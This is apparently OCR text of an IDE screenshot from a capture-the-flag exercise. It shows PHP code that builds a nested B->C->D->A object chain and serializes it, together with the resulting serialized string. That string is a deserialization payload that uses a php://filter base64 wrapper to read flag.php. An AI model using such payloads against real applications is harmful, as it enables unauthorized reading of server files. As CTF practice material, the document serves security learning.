 1 <?php
2 highlight_file( filename: __FILE__);
3
2 inheritors
4 class A{
no usages
5 public $var_1 = "php://filter/read=convert.base64-encode/resource=flag.php";
6 }
7
1 inheritor
8 class B{
9 public $q;
10 }
11 class C{
12 public $var;
13 public $z;
14 }
15
16 class D{
17 public $p;
18 }
19
20 $a = new B;
21 $a -> q = new C;
22 $a -> q -> z = new D;
23 $a -> q -> z -> p = new A;
24 echo serialize($a);
1
PS
<?php
highlight_file(__FILE__);
class A{
public $var_1 = "php://filter/read=convert.base64
encode/resource=flag.php";
}
class B{
public $q;
}
class C{
public $var;
public $z;
}
class D{
public $p;
}
$a = new B;
$a -> q = new C;
$a -> q -> z = new D;
$a -> q -> z -> p = new A;
echo serialize($a); O:1:"B":1:{s:1:"q";O:1:"C":2:
{s:3:"var";N;s:1:"z";O:1:"D":1:{s:1:"p";O:1:"A":1:
{s:5:"var_1";s:57:"php://filter/read=convert.base64-
encode/resource=flag.php";}}}}